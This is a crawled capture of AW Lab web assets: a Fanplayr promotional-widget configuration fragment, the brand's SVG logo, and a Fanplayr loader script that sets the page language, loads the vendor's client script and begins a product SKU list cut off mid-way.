bcc74f200bc583_8010439_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg","originalName":"5015491_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"c1ec306a1695897c256ae619c4ce3129_8042160_0 (1).webp","originalName":"8042160_0 (1).webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"9195346_0.jpg?sw=1005&q=80","originalName":"9195346_0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb68e7e78/images/large/9195346_0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb68e7e78/images/large/9195346_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"9296264_0.jpg?sw=1005&q=80","originalName":"9296264_0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa937f82a/images/large/9296264_0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa937f82a/images/large/9296264_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"9198743_0.jpg?sw=1005&q=80","originalName":"9198743_0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw13a65ec9/images/large/9198743_0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw13a65ec9/images/large/9198743_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"9229873_0.jpg?sw=1005&q=80","originalName":"9229873_0.jpg?sw=1005&q=80","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw18e97182/images/large/9229873_0.jpg?sw=1005&q=80","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw18e97182/images/large/9229873_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"9299517_0.jpg?sw=1005&q=80","originalName":"9299517_0.jpg?sw=1005&q=80","cdnUrl":"//es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2de939d1/images/large/9299517_0.jpg?sw=1005&q=80","url":"//es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2de939d1/images/large/9299517_0.jpg?sw=1005&q=80","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"}],"languages":["es","it"],"breakpoints":[{"id":"p","name":"Phone (User Agent)","enabled":true,"min":"","max":""},{"id":"d","name":"Desktop","enabled":false,"min":"","max":""}],"behavior":{"type":"Default","initialViewId":0,"minimizedViewId":-1,"exitSensitivity":"2","autoCollect":"","delaySecs":0,"customBreakpoints":false,"offerAlreadyPresentedViewId":-1,"persistentWidget":false,"markOfferAsPresentedViewIds":[],"maximizeOnCart":false},"fonts":[],"selection":[8],"variants":[],"fontProviders":{"google":{"fonts":[{"name":"Manrope","family":"Manrope","url":"https://fonts.googleapis.com/css?family=Manrope:wght@200..800","provider":"google","variants":["200..800"],"subsets":[],"wfc":"Manrope:200..800"}],"url":"https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap"},"typekit":{"id":"boa2lno","fonts":[{"name":"Futura PT","family":"\"futura-pt\",sans-serif","url":null,"provider":"typekit","variants":[],"subsets":[],"wfc":null},{"name":"Futura PT Condensed","family":"\"futura-pt-condensed\",sans-serif","url":null,"provider":"typekit","variants":[],"subsets":[],"wfc":null},{"name":"Futura PT Bold","family":"\"futura-pt-bold\",sans-serif","url":null,"provider":"typekit","variants":[],"subsets":[],"wfc":null}]},"custom":{"fonts":[],"config":null}},"fontConfig":{"totalFonts":4,"google":{"families":["Manrope:200..800"]},"typekit":{"id":"boa2lno"}},"build":{"widgetId":91373,"revisionId":177282},"espListId":null,"breakpointWidthMode":"view","countdown":{"mode":"off","date":null,"timestamp":0,"viewId":-1},"productDisplayId":null,"hasOfferVars":false,"persistentWidget":false,"productDisplayType":null}

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/default/dw04d48fc3/images/logo.svg
body_size: 4531
content:
<svg width="128" height="50" viewBox="0 0 128 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M93.6051 26.2134H94.5562L93.9987 29.7333H93.0477L93.6051 26.2134ZM99.1309 47.5459C97.535 49.2731 96.4856 49.366 96.2232 49.1419C96.0046 48.9506 96.0866 48.3822 96.5949 47.7591C97.2671 46.9283 98.9342 46.0975 100.749 45.3159C100.306 46.0866 99.7704 46.8518 99.1309 47.5514M76.5031 45.0481C76.4593 45.0536 76.3773 45.0645 76.3227 44.7803C76.3828 44.6764 76.6998 44.6108 77.0933 44.5616C76.913 44.8513 76.6725 45.0317 76.5085 45.0536M112.341 35.423C113.56 34.0238 114.331 33.6631 114.692 33.6631C114.774 33.6631 114.834 33.6795 114.878 33.7123C115.156 33.909 115.184 34.8218 114.593 35.8658C113.921 37.0463 112.314 38.4018 110.483 39.6371C110.653 38.1613 111.298 36.62 112.336 35.4285M121.83 41.2385C121.879 41.2494 121.977 41.2822 122.016 41.5118C122.027 41.5719 122.016 41.5993 121.983 41.6266C121.775 41.8507 121.07 41.9272 120.425 41.9272C120.819 41.479 121.491 41.1456 121.83 41.2385ZM127.23 44.0315C127.181 43.8238 126.973 43.6981 126.765 43.7418C126.733 43.7473 123.634 44.4742 121.622 44.2501C120.901 44.1681 120.414 43.862 120.212 43.3647C120.125 43.146 120.103 42.911 120.125 42.6924C120.808 42.7197 122.049 42.6924 122.557 42.1513C122.754 41.9381 122.836 41.6758 122.786 41.3861C122.71 40.9215 122.448 40.6045 122.043 40.4897C121.322 40.2875 120.343 40.8286 119.819 41.4626C119.693 41.6156 119.584 41.796 119.512 41.9873C118.534 42.6979 115.796 44.4961 114.462 44.5398C112.331 44.6218 111.352 43.5013 110.904 42.5612C110.625 41.9764 110.478 41.3041 110.456 40.5881C112.587 39.1944 114.484 37.6312 115.277 36.2374C116.014 34.9366 116.042 33.5756 115.331 33.0728C114.779 32.6793 113.708 32.6793 111.768 34.9093C110.461 36.4069 109.729 38.3526 109.674 40.1672C108.576 40.8669 107.444 41.5118 106.411 42.042C105.378 42.5776 104.056 43.1132 102.645 43.6871C102.547 43.7254 102.454 43.7637 102.356 43.8074C103.165 41.8616 103.422 40.2711 103.443 40.1618C103.465 40.0087 103.394 39.8502 103.263 39.7737C103.126 39.6917 102.957 39.6972 102.831 39.7956C99.765 42.0693 98.9615 41.8288 98.7866 41.7031C98.4751 41.4735 98.6226 40.5553 98.8194 40.0033C98.885 39.8174 98.803 39.6152 98.6281 39.5278C98.4532 39.4403 98.24 39.495 98.1307 39.6589C98.0979 39.7081 94.9552 44.3048 90.8614 43.3756C90.1071 43.2062 89.5879 42.8181 89.2873 42.195C88.5549 40.692 89.2107 38.2324 89.7573 36.702H95.3159C95.4853 36.702 95.6275 36.5654 95.6275 36.3905C95.6275 36.2156 95.4908 36.0789 95.3159 36.0789H89.9869C90.1672 35.6253 90.2984 35.3465 90.3039 35.3356C90.3913 35.1498 90.3203 34.9311 90.1399 34.8327C89.965 34.7344 89.7354 34.789 89.6261 34.9639C89.4184 35.2919 89.1998 35.6745 88.9648 36.0844H84.9967C84.8273 36.0844 84.6852 36.221 84.6852 36.3959C84.6852 36.5708 84.8218 36.7075 84.9967 36.7075H88.6095C87.3797 38.8555 85.6799 41.5774 82.3513 42.9821C81.1106 43.5068 79.5584 43.6052 78.3122 43.6817C78.2411 43.6817 78.1701 43.6926 78.099 43.6981C78.099 43.6762 78.099 43.6543 78.099 43.6325C78.0389 42.1458 77.2518 38.5931 77.2191 38.4456C77.1808 38.2816 77.0441 38.1613 76.8747 38.1449C76.6998 38.1286 76.5468 38.2324 76.4867 38.3854C74.1856 44.1736 67.348 45.0317 67.0638 45.059C66.8889 45.0372 66.7195 45.1465 66.6594 45.3214C66.5938 45.5236 66.7031 45.7422 66.9053 45.8078C67.2387 45.9117 73.8577 45.0044 76.7053 39.7355C76.9458 40.9215 77.2901 42.747 77.3284 43.6598C77.3284 43.6926 77.3284 43.7199 77.3284 43.7527C76.5468 43.8292 75.9838 43.955 75.716 44.3048C75.5739 44.4851 75.5247 44.7092 75.5739 44.9497C75.7105 45.6602 76.2134 45.857 76.596 45.8133C77.148 45.7477 77.7328 45.2121 77.9788 44.4742C78.1154 44.4633 78.2411 44.4578 78.3614 44.4469C79.6677 44.3649 81.291 44.261 82.6519 43.6871C85.4886 42.4902 87.1994 40.4351 88.4237 38.5166C88.1285 39.8885 88.0356 41.4025 88.5877 42.5339C88.9976 43.3701 89.7027 43.9112 90.6865 44.1299C93.9167 44.8677 96.5184 42.6924 97.8356 41.2494C97.8574 41.6648 97.9832 42.0693 98.322 42.3207C99.049 42.8618 100.377 42.4464 102.465 41.0035C102.268 41.7905 101.908 42.9711 101.306 44.2337C99.0216 45.1793 96.89 46.1631 95.9937 47.2672C95.1082 48.3548 95.2285 49.3004 95.7149 49.7212C95.9117 49.8907 96.1904 50 96.5347 50C97.289 50 98.3657 49.4972 99.6939 48.0651C100.629 47.054 101.345 45.9171 101.886 44.8295C102.235 44.6874 102.585 44.5398 102.935 44.4031C104.356 43.8238 105.701 43.2827 106.761 42.7306C107.712 42.2387 108.718 41.6703 109.702 41.0636C109.767 41.714 109.931 42.3317 110.199 42.8892C110.97 44.5125 112.5 45.376 114.479 45.305C115.889 45.2558 118.228 43.7855 119.354 43.0258C119.37 43.239 119.42 43.4467 119.502 43.6434C119.682 44.0861 120.185 44.8568 121.54 45.0098C123.683 45.2503 126.815 44.5179 126.946 44.4906C127.153 44.4414 127.279 44.2337 127.235 44.026M97.2508 29.7333L97.6716 27.0715H97.1469L97.2836 26.2134H99.3059L99.1692 27.0715H98.6226L98.2018 29.7333H97.2508ZM88.7735 28.3013C88.7735 28.0171 88.7954 27.7711 88.8008 27.5251H88.7899C88.7298 27.7711 88.6751 28.0171 88.5877 28.3013L88.1613 29.7278H87.2376L87.0081 26.2079H87.9482L87.9372 27.629C87.9372 27.8913 87.9209 28.1482 87.9154 28.4106H87.9263C87.9974 28.1482 88.0356 27.8913 88.1285 27.629L88.5986 26.2079H89.4184L89.4348 27.629C89.4348 27.8859 89.4239 28.1373 89.4184 28.3942H89.4294C89.495 28.1756 89.5442 27.9023 89.6316 27.629L90.0689 26.2079H90.998L89.7354 29.7278H88.8172L88.7844 28.3013H88.7735ZM102.875 29.7333L103.099 28.3067H102.645L102.421 29.7333H101.47L102.028 26.2134H102.979L102.782 27.4759H103.236L103.432 26.2134H104.383L103.826 29.7333H102.875ZM72.852 23.0761C73.4969 19.3704 76.8911 13.4729 80.5367 10.2317C80.3564 10.9696 80.0667 12.1174 79.7005 13.451C77.7383 20.5455 75.716 25.0164 74.1583 25.716C73.8959 25.8362 73.6609 25.8362 73.4204 25.716C72.6388 25.3334 72.6825 24.0654 72.8574 23.0761M81.5041 9.51027C81.5041 9.51027 81.5151 9.45562 81.5151 9.42829C82.6355 8.59204 83.7615 8.04547 84.8163 7.92523C85.587 7.83778 86.1226 7.95802 86.2484 8.24224C86.4014 8.58658 86.0898 9.32991 85.2099 10.0896C83.8817 11.2374 81.7774 12.3196 80.6679 12.8498C81.1926 10.904 81.5041 9.52121 81.5096 9.50481M102.82 3.68387C102.886 3.68387 102.946 3.68387 103.006 3.6948C103.503 3.76038 103.52 3.97901 103.525 4.061C103.607 5.16506 100.831 7.84871 95.059 10.1006C97.5568 6.46043 101.11 3.68387 102.82 3.68387ZM106.635 23.9561C105.334 24.131 104.946 23.8686 104.837 23.7429C104.7 23.5844 104.755 23.3712 104.766 23.333C104.979 22.371 108.466 19.7256 112.948 19.3212C113.757 19.2501 114.566 19.2118 115.369 19.2118H115.402C113.391 21.3927 110.527 23.4204 106.635 23.9615M73.0761 26.4101C73.3002 26.5195 73.5352 26.5741 73.7702 26.5741C74.0052 26.5741 74.2348 26.5249 74.4698 26.4211C76.7107 25.4154 78.8752 19.2446 80.329 14.0741C81.3675 14.3201 84.1823 14.2545 91.7578 12.0354C92.2715 11.8824 92.7689 11.7293 93.2553 11.5708C92.43 13.0958 91.8343 14.7081 91.6156 16.3205C91.3314 18.4576 92.124 19.2829 92.84 19.5999C95.4471 20.7477 101.148 16.9928 103.678 14.2599C104.017 14.6972 104.537 14.9432 105.094 14.8776C106.225 14.7409 106.859 13.8008 107.411 12.97C107.636 12.6366 107.854 12.3087 108.073 12.0846C107.925 12.6968 107.789 13.6259 108.581 14.2326C110.024 15.3312 113.402 15.0689 115.539 13.1231C115.506 13.3472 115.528 13.5603 115.615 13.7516C115.79 14.1452 116.2 14.3583 116.725 14.3365C117.878 14.2818 118.851 13.2652 119.562 12.3415C119.294 13.0794 118.895 14.014 118.376 14.976C117.845 15.9762 117.086 17.2114 116.058 18.4576C114.998 18.4303 113.932 18.463 112.866 18.5614C108.444 18.9659 104.34 21.6441 104.012 23.1417C103.941 23.3658 103.902 23.8577 104.23 24.2457C104.542 24.6174 105.072 24.8032 105.832 24.8032C106.1 24.8032 106.4 24.7814 106.728 24.7376C111.134 24.131 114.271 21.7261 116.402 19.2446C119.529 19.3649 122.579 20.0317 125.24 21.2014C125.437 21.2888 125.667 21.2014 125.749 21.0046C125.836 20.8078 125.749 20.5837 125.552 20.4963C122.972 19.3649 120.032 18.6871 117.015 18.5068C117.911 17.3535 118.6 16.2276 119.097 15.2875C119.633 14.2818 121.065 11.1718 120.66 10.5761C120.578 10.4558 120.403 10.3739 120.261 10.3902C120.01 10.4176 119.868 10.6198 119.491 11.15C118.906 11.9808 117.813 13.5221 116.692 13.5767C116.599 13.5767 116.381 13.5767 116.326 13.451C116.266 13.3144 116.326 12.9591 116.752 12.5273C117.343 11.9316 117.195 11.5982 117.053 11.4561C116.73 11.1281 116.249 11.3795 115.151 12.4453C113.2 14.3365 110.155 14.4676 109.057 13.6259C108.608 13.2816 108.712 12.7186 108.876 12.0737C108.975 11.6856 109.062 11.3522 108.794 11.1336C108.526 10.915 108.182 11.0899 108.051 11.1554C107.526 11.4178 107.16 11.9644 106.772 12.5437C106.286 13.2707 105.783 14.0195 105.007 14.1124C104.657 14.1506 104.329 13.9539 104.165 13.6041C103.908 13.0411 104.165 12.3415 104.837 11.7239C105.548 11.0789 106.1 11.0297 106.302 11.1554C106.504 11.2812 106.411 11.6583 106.378 11.7676C106.318 11.9698 106.433 12.1885 106.641 12.2486C106.843 12.3032 107.062 12.1939 107.122 11.9862C107.313 11.3358 107.16 10.7783 106.717 10.4996C106.116 10.1224 105.176 10.3793 104.323 11.15C103.432 11.9589 103.225 12.8225 103.34 13.4838C100.94 16.244 95.3214 19.8404 93.157 18.8894C92.4683 18.5833 92.2114 17.7525 92.3863 16.4189C92.6213 14.6535 93.3647 12.8553 94.3594 11.1882C100.727 8.89265 104.433 5.82094 104.291 4.00634C104.269 3.72759 104.11 3.07171 103.104 2.93507C101.153 2.66725 96.6277 6.09423 93.8511 10.5488C93.1242 10.8056 92.3535 11.0516 91.5391 11.2921C85.3738 13.0958 82.5372 13.4237 81.291 13.4237H81.2691C82.4606 12.8443 84.4009 11.8113 85.7072 10.6854C86.8004 9.73983 87.2759 8.69042 86.948 7.94163C86.7512 7.49344 86.2046 6.99606 84.7234 7.1655C79.5201 7.76126 73.0487 17.441 72.0922 22.9504C71.6987 25.2186 72.4093 26.0877 73.0761 26.4156" fill="#003DA5"/>
<path d="M0 0V37.4508L9.33537 46.7862H46.7862V9.33537L37.4508 0H0Z" fill="#003DA5"/>
<path d="M14.5715 20.458L15.1126 17.9657H15.2219L15.763 20.458H14.5715ZM16.7796 15.2492H13.4947L10.6581 23.4204H13.8008L14.0413 22.4038H16.2822L16.5501 23.4204H19.6928L16.7796 15.2492ZM23.0706 21.4692H23.4095C23.8959 21.4692 24.601 21.4582 24.601 20.786C24.601 20.1137 23.8413 20.1137 23.3657 20.1137H23.0761V21.4692H23.0706ZM23.3439 18.392C23.7757 18.392 24.2676 18.3483 24.2676 17.7853C24.2676 17.1786 23.7156 17.2223 23.2783 17.2223H23.0706V18.392H23.3439ZM20.3214 15.2492H23.7757C25.3553 15.2492 26.9731 15.6264 26.9731 17.512C26.9731 18.228 26.6178 18.9331 25.9018 19.1572V19.2228C26.7873 19.5343 27.3557 20.1847 27.3557 21.1631C27.3557 22.8411 25.798 23.415 24.366 23.415H20.3268V15.2438L20.3214 15.2492ZM4.56929 15.2492H7.53715V20.7969H10.0295V23.4204H4.56929V15.2492ZM22.442 12.7514H19.8513L18.9222 8.30783H18.8238L17.8509 12.7514H15.3257L12.4672 4.58024H15.5444L16.5719 9.45562H16.6375L17.7525 4.58024H20.0262L21.1412 9.45562H21.2068L22.2344 4.58024H25.3225L22.442 12.7514ZM8.48271 9.78903L9.02382 7.29668H9.13313L9.67423 9.78903H8.48271ZM10.6908 4.58024H7.40598L4.56929 12.7514H7.71205L7.95254 11.7348H10.1935L10.4613 12.7514H13.6041L10.6908 4.58024Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js
body_size: 31573
content:
// Compar Loader v1.0.20
(function (win, doc) {
  // setup language

  var langRegex = /^(\w\w)\.aw-lab\.com/;
  var langCode = "it";
  if (langRegex.test(win.location.hostname)) {
    langCode = langRegex.exec(win.location.hostname)[1];
  }
  window.fanplayr_api = [{
    "_type": "platform.config",
    "language": langCode
  }];


  var js = doc.createElement('script');
  var fjs = doc.getElementsByTagName('script')[0];
  var fp = win.fanplayr;
  js.async = true;
  if (win.fp_sales_orders) {
    js.src = 'https://cdn.fanplayr.com/client/production/fp_custom_orders.js';
  } else {
    var slot = fp && fp._i && fp._i[0];
    var lang = doc.documentElement.lang;
    try {
      lang = /^\w\w/.exec(lang)[0];
    } catch (error) {
      win.console.log(error);
    }
    if (lang) {
      slot.storeDomain = 'aw-lab.' + lang.toLowerCase();
    }

    var skuList = [
      'AW_176FPFPA_8716278',
      'AW_176FPFPA_8716276',
      'AW_230CGKCGKA_8711194',
      'AW_230CGKCGKA_8716194',
      'AW_221CHJCHJA_8716160',
      'AW_100HHHHA_8711116',
      'AW_100HHHHA_8716116',
      'AW_100HHHHA_8716183',
      'AW_846CTRCTRA_8714135',
      'AW_846CTRCTRA_8716135',
      'AW_348CYSCYSA_8716104',
      'AW_1000505A_8035102',
      'AW_1000505A_8039105',
      'AW_1000505A_8036235',
      'AW_1000505A_8039235',
      'AW_1000505A_8035113',
      'AW_1001010A_8036208',
      'AW_1000505A_8032236',
      'AWL_889105_02',
      'AW_100HGHGA_8891500',
      'AW_100HGHGA_8896500',
      'AWL_889605_03',
      'AW_230DHDDHDA_8041744',
      'AW_230DHDDHDA_8046744',
      'AW_230DHDDHDA_8041745',
      'AW_133CVICVIA_8892105',
      'AW_133CVICVIA_8896117',
      'AW_133CVICVIA_8891118',
      'AW_13358PFA_8896129',
      'AWL_889229_02',
      'AW_13358PFA_8891367',
      'AW_133CVICVIA_8899105',
      'AW_13358PFA_8891232',
      'AW_133DBYDBYA_8892102',
      'AW_13358PFA_8896232',
      'AW_133DBWDBWA_8891106',
      'AW_133DBWDBWA_8899106',
      'AW_133DOEDOEA_8892111',
      'AW_133DOEDOEA_8896111',
      'AW_1336161A_8041284',
      'AW_138DOQDOQA_8041794',
      'AW_138DOQDOQA_8041798',
      'AW_138DOQDOQA_8040111',
      'AW_1336161A_8041285',
      'AW_22122AABA_8041406',
      'AW_22122AABA_8041592',
      'AW_138DAKDAKA_8041801',
      'AW_138DAKDAKA_8041802',
      'AW_100CIRCISA_8011909',
      'AW_100CIRCISA_8031106',
      'AW_100CIRCISA_8032111',
      'AW_100CIRCISA_8019113',
      'AW_22122DHWA_8044130',
      'AW_22122CRBA_8041205',
      'AW_100DLGDLGA_8016252',
      'AW_100DLGDLGA_8011254',
      'AW_100DLGDLGA_8011266',
      'AW_100DLGDLGA_8011272',
      'AW_22122CRBA_8041287',
      'AW_22122CRBA_8041302',
      'AW_22122DHWA_8041594',
      'AW_2212222A_8041598',
      'AW_2212222A_8041600',
      'AW_230DILDILA_8041610',
      'AW_230DILDILA_8041615',
      'AW_100CIRCISA_8011624',
      'AW_100CIRCISA_8011625',
      'AW_100CIRCISA_8011626',
      'AW_230DILDILA_8045632',
      'AW_230DILDILA_8049632',
      'AW_22122DHWA_8041790',
      'AW_2212222A_8041795',
      'AW_138DALDALA_8041803',
      'AW_138DALDALA_8041804',
      'AW_138DAMDAMA_8041805',
      'AW_100CIRCITA_8015106',
      'AW_2212222A_8046114',
      'AW_846CPWDHTA_8046124',
      'AW_133DHEDHGA_8892161',
      'AW_133DHEDHGA_8894161',
      'AW_1000808A_8019185',
      'AW_138CAHCAHA_8011349',
      'AW_1000808A_8011555',
      'AW_1000808A_8016555',
      'AW_100CIRCITA_8011627',
      'AW_100CIRCITA_8011629',
      'AW_230DILDILA_8047632',
      'AW_230DIMDIMA_8047644',
      'AW_221DHYDHYA_8046776',
      'AW_221CRCCRCA_8046191',
      'AW_846F2F2A_8046110',
      'AW_1000808A_8015111',
      'AW_846F2F2A_8042114',
      'AW_223AZAZA_8041444',
      'AW_221DHYDHYA_8041495',
      'AW_221DHYDHYA_8041515',
      'AW_846F2F2A_8041702',
      'AW_221AAEAAEA_8041190',
      'AW_846CZLCZLA_8041567',
      'AW_846DBRDBRA_8041429',
      'AW_846DBRDBRA_8041434',
      'AW_13863RUA_8041440',
      'AW_218DNADNAA_8041334',
      'AW_218DNADNAA_8041365',
      'AW_846DNMDNMA_8046109',
      'AW_846DNMDNMA_8042112',
      'AW_221GWRZA_8046162',
      'AW_269AIAIA_8893284',
      'AW_269AMAMA_8896105',
      'AW_269AIAIA_8897110',
      'AW_269AIAIA_8891267',
      'AW_269AIAIA_8896267',
      'AW_269AIAIA_8890396',
      'AW_269AMAMA_8891077',
      'AW_269AKAKA_8897107',
      'AW_269AKAKA_8890188',
      'AW_269AKAKA_8899188',
      'AW_269AIAIA_8894198',
      'AW_269AKAKA_8896933',
      'AW_269I9I9A_8898102',
      'AW_269ALALA_8890123',
      'AW_269AKAKA_8894194',
      'AW_269ALALA_8892106',
      'AW_2219999A_8010150',
      'AW_018DGUDGUA_8096152',
      'AW_018DGUDGUA_8096170',
      'AW_018DGUDGUA_8099170',
      'AW_018DGUDGUA_8096172',
      'AW_018DGTDGTA_8092352',
      'AW_018DGTDGTA_8091353',
      'AW_018DGTDGTA_8096353',
      'AW_018GBHGBHA_8092180',
      'AW_018GBHGBHA_8096180',
      'AW_018GBHGBHA_8097181',
      'AW_242CUSCUSA_8011384',
      'AW_138BIBIA_8017670',
      'AW_138BIBIA_8013671',
      'AW_106COPCOPA_8012130',
      'AW_106COPCOPA_8016131',
      'AW_106CTYCTYA_8019196',
      'AW_106CTYCTYA_8019197',
      'AW_106CTYCTYA_8016199',
      'AW_2329393A_8011279',
      'AW_138ANANA_8019159',
      'AW_283CFWCFWA_8014134',
      'AW_360EAOEAOA_8031141',
      'AW_360EAOEAOA_8039141',
      'AW_283CFWCFWA_8019160',
      'AW_283CFWCFWA_8011762',
      'AW_232DAZDAZA_8019119',
      'AW_232DAZDAZA_8014136',
      'AW_100CSFCSFA_8014148',
      'AW_079DMBDMBA_8015189',
      'AW_079DMBDMBA_8016189',
      'AW_100OOOOA_8016197',
      'AW_100DLFDLFA_8012221',
      'AW_100DLFDLFA_8019224',
      'AW_1000808A_8011446',
      'AW_845DEADEAA_8016475',
      'AW_100DISDISA_8017101',
      'AW_100DISDISA_8019111',
      'AW_373CMOCMOA_8019123',
      'AW_2188383A_8036124',
      'AW_2188383A_8032157',
      'AW_2188383A_8036158',
      'AW_100DISDISA_8012164',
      'AW_221CMBCMBA_8016173',
      'AW_230CLNCLNA_8016182',
      'AW_373CMOCMOA_8016239',
      'AW_1000707A_8011302',
      'AW_2188383A_8041321',
      'AW_230CLNCLNA_8011536',
      'AW_230CLNCLNA_8011542',
      'AW_360DGRDGRA_8037138',
      'AW_106DAWDAWA_8012100',
      'AW_106DAWDAWA_8014109',
      'AW_845DLNDLNA_8016121',
      'AW_100DIQDIQA_8016140',
      'AW_100DIQDIQA_8011141',
      'AW_100DIQDIQA_8012146',
      'AW_138I1I1A_8012218',
      'AW_845DLNDLNA_8011377',
      'AW_079DEMDEMA_8011583',
      'AW_230DLZDLZA_8011951',
      'AW_230DLZDLZA_8016951',
      'AW_373CMNCMNA_8019226',
      'AW_230DLZDLZA_8017102',
      'AW_106CWACWAA_8014113',
      'AW_106CWACWAA_8012119',
      'AW_373CMNCMNA_8016225',
      'AW_218CQMCQMA_8016257',
      'AW_230VTVTA_8011421',
      'AW_121CFSCFSA_8011443',
      'AW_100CSECSEA_8012168',
      'AW_100CSECSEA_8019168',
      'AW_100CSEDLEA_8012202',
      'AW_100CTACTAA_8016221',
      'AW_100CTACTAA_8012227',
      'AW_221AAAAAAA_8016522',
      'AW_2212929A_8012901',
      'AW_2212929A_8011903',
      'AW_606DFRDFSA_8016502',
      'AW_606DFRDFSA_8019708',
      'AW_606DFRDFSA_8011709',
      'AW_22129CQQA_8014115',
      'AW_218DCHDCHA_8032128',
      'AW_218DCHDCHA_8034128',
      'AW_218DCHDCHA_8039129',
      'AW_106DIPDIPA_8012137',
      'AW_221HWHWA_8016175',
      'AW_100DBHDBHA_8011231',
      'AW_100PJPJA_8016390',
      'AW_845DDZDDZA_8011392',
      'AW_221HWHWA_8010470',
      'AW_221HWHWA_8011692',
      'AW_2212929A_8018889',
      'AW_2212929A_8016901',
      'AW_606DNUDNUA_8014278',
      'AW_106CORCORA_8016108',
      'AW_106CORCORA_8016109',
      'AW_2212929A_8010141',
      'AW_2214444A_8016155',
      'AW_2212929A_8012193',
      'AW_221HWHWA_8012242',
      'AW_221HWHWA_8021270',
      'AW_221HWHWA_8026270',
      'AW_221DIADIAA_8016290',
      'AW_221DIADIAA_8016292',
      'AW_845CVACVAA_8016395',
      'AW_221DIADIAA_8016521',
      'AW_22129CQQA_8011621',
      'AW_221DIADIAA_8011731',
      'AW_079DEKDEKA_8016487',
      'AW_218DCHDCHA_8031109',
      'AW_218DCHDCHA_8036109',
      'AW_22129CQQA_8010142',
      'AW_2212929A_8012243',
      'AW_2213030A_8016495',
      'AW_22129DHZA_8016513',
      'AW_2213030A_8011564',
      'AW_106CTZCTZA_8012129',
      'AW_2213838A_8011204',
      'AW_2213838A_8016206',
      'AW_106CTZCTZA_8016105',
      'AW_2213030A_8012247',
      'AW_2213838A_8010145',
      'AW_22138DBOA_8016516',
      'AW_22138DBOA_8011729',
      'AW_143CUCCUCA_8896113',
      'AW_143CUCCUCA_8897113',
      'AW_360DGSDGSA_8011882',
      'AW_130DFBDFCA_8963109',
      'AW_130DFBDFBA_8962118',
      'AW_130DFBDFBA_8964118',
      'AW_130DFBDFCA_8962119',
      'AW_143CNCCNCA_8945100',
      'AW_143CNCCNCA_8946562',
      'AW_143CNCCNCA_8947100',
      'AW_143AASAASA_8946560',
      'AW_230CZTCZTA_8041657',
      'AW_230CZTCZTA_8041658',
      'AW_230CZZCZZA_8041656',
      'AW_230CZZCZZA_8046656',
      'AW_232DXDXA_8041195',
      'AWL_801237_02',
      'AW_232CTFCTFA_8011521',
      'AW_230CHSCHSA_8041796',
      'AW_197CHACHAA_8041227',
      'AW_138CFICFIA_8041339',
      'AW_138RVRVA_8041342',
      'AW_232DLTDLTA_8014460',
      'AW_2213030A_8011461',
      'AW_230CALCALA_8041414',
      'AW_283CYCCYCA_8041822',
      'AW_232DLSDLSA_8014138',
      'AW_218DMUDMUA_8041251',
      'AW_218DMUDMUA_8041259',
      'AW_218DMUDMUA_8041261',
      'AW_218DMUDMUA_8041265',
      'AW_218DMUDMUA_8041275',
      'AW_138F0F0A_8041672',
      'AW_230DLLDLLA_8041121',
      'AW_230DLLDLLA_8041126',
      'AW_230DLLDLLA_8041131',
      'AW_230DLLDLLA_8041147',
      'AW_121DLRDLRA_8049103',
      'AW_283CYACYAA_8044107',
      'AW_100DBDDBDA_8011186',
      'AW_1000707A_8011280',
      'AW_1000707A_8011314',
      'AW_1000707A_8011324',
      'AW_1000707A_8011471',
      'AW_1000707A_8011480',
      'AW_232DBBDBBA_8011488',
      'AW_360EAQEAQA_8011759',
      'AW_360EAQEAQA_8015759',
